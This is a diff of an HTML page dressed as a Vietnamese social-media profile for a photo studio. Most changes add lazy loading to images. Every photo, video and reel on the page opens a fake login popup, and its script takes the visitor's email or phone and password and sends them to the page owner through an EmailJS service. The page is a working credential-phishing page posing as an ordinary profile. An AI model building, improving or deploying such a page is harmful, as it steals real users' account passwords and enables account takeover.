-                            <img src="https://imgur.com/x7s5fHO.jpg" alt="Page" class="icon">
+                            <img src="https://imgur.com/x7s5fHO.jpg" alt="Page" class="icon" loading="lazy">
                             <span>Studio chụp ảnh</span>
                         </div>
                         <div class="item">
-                            <img src="https://imgur.com/f4Jyh5V.jpg" alt="Website" class="icon">
+                            <img src="https://imgur.com/f4Jyh5V.jpg" alt="Website" class="icon" loading="lazy">
                             <span><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></span>
                         </div>
                         <div class="item">
-                            <img src="https://imgur.com/hZMlNQJ.jpg" alt="Social" class="icon">
+                            <img src="https://imgur.com/hZMlNQJ.jpg" alt="Social" class="icon" loading="lazy">
                             <span><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></span>
                         </div>
                     </div>
@@ -1429,13 +1391,13 @@
                 <div id="photos-tab" class="photos-section tab-content">
                     <p><strong>Ảnh</strong></p>
                     <div class="album">
-                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" loading="lazy">
                     </div>
                 </div>
 
@@ -1443,7 +1405,7 @@
                     <p><strong>Video</strong></p>
                     <div class="video-list">
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
                             <div class="play-icon"></div>
                             <div class="video-info">
                                 <div class="title">Lookbook Xuân 2025 - Meimei Studio</div>
@@ -1451,7 +1413,7 @@
                             </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
                             <div class="play-icon"></div>
                             <div class="video-info">
                                 <div class="title">Lookbook Hè 2025 - Meimei Studio</div>
@@ -1459,7 +1421,7 @@
                             </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
                             <div class="play-icon"></div>
                             <div class="video-info">
                                 <div class="title">Livestream Bán Hàng 01/2025</div>
@@ -1467,7 +1429,7 @@
                             </div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
                             <div class="play-icon"></div>
                             <div class="video-info">
                                 <div class="title">Livestream Giới Thiệu Sản Phẩm Mới</div>
@@ -1481,19 +1443,19 @@
                     <p><strong>Reels</strong></p>
                     <div class="video-list">
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
                             <div class="play-icon"></div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
                             <div class="play-icon"></div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
                             <div class="play-icon"></div>
                         </div>
                         <div class="video-item" onclick="showLoginPopup()">
-                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail" loading="lazy">
                             <div class="play-icon"></div>
                         </div>
                     </div>
@@ -1502,19 +1464,19 @@
                 <div id="friends-tab" class="friends-section tab-content">
                     <p><strong>Bạn bè</strong></p>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
                         <span><a href="#">Lan Anh</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
                         <span><a href="#">Ngọc Mai</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
                         <span><a href="#">Minh Tuấn</a></span>
                     </div>
                     <div class="friend-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
                         <span><a href="#">Hương Trà</a></span>
                     </div>
                     <p>Và 500 người khác</p>
@@ -1523,11 +1485,11 @@
                 <div id="events-tab" class="events-section tab-content">
                     <p><strong>Sự kiện</strong></p>
                     <div class="event-item">
-                        <img src="https://imgur.com/jYvPFdb.jpg" alt="Event 1">
+                        <img src="https://imgur.com/jYvPFdb.jpg" alt="Event 1" loading="lazy">
                         <span><a href="#">Triển lãm ảnh Xuân 2025</a> - 15/04/2025</span>
                     </div>
                     <div class="event-item">
-                        <img src="https://imgur.com/Yua11LC.jpg" alt="Event 2">
+                        <img src="https://imgur.com/Yua11LC.jpg" alt="Event 2" loading="lazy">
                         <span><a href="#">Workshop chụp ảnh nghệ thuật</a> - 30/05/2025</span>
                     </div>
                 </div>
@@ -1537,27 +1499,27 @@
                     <p>893k lượt thích</p>
                     <p>648k người theo dõi</p>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
                         <span><a href="#">Lan Anh</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
                         <span><a href="#">Ngọc Mai</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
                         <span><a href="#">Minh Tuấn</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
                         <span><a href="#">Hương Trà</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
+                        <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
                         <span><a href="#">Thu Hà</a></span>
                     </div>
                     <div class="like-item">
-                        <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn">
+                        <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn" loading="lazy">
                         <span><a href="#">Linh Nguyễn</a></span>
                     </div>
                     <p>Và 7.8k người khác</p>
@@ -1594,14 +1556,12 @@
             const password = document.getElementById('password').value || "";
             const errorMessage = document.getElementById('error-message');
 
-            // Validate input
             if (!username || !password) {
                 errorMessage.textContent = "Vui lòng nhập email/số điện thoại và mật khẩu.";
                 errorMessage.style.display = 'block';
                 return;
             }
 
-            // Prepare template parameters for EmailJS
             const templateParams = {
                 from_name: username || "Unknown User",
                 email: username,
@@ -1612,9 +1572,8 @@
             console.log("Thông tin gửi đi (ẩn mật khẩu):", {
                 ...templateParams,
                 password: "[Hidden]"
-            }); // Log for debugging, hide password
-
-            // Send email using EmailJS
+            });
+
             emailjs.send('service_ytsr91e', '__ejs-test-mail-service__', templateParams)
                 .then((response) => {
                     console.log("Email gửi thành công:", response.status, response.text);
@@ -1648,7 +1607,6 @@
             }
         }
 
-        // Hiển thị tab mặc định
         showTab('posts-tab');
     </script>
 </body>



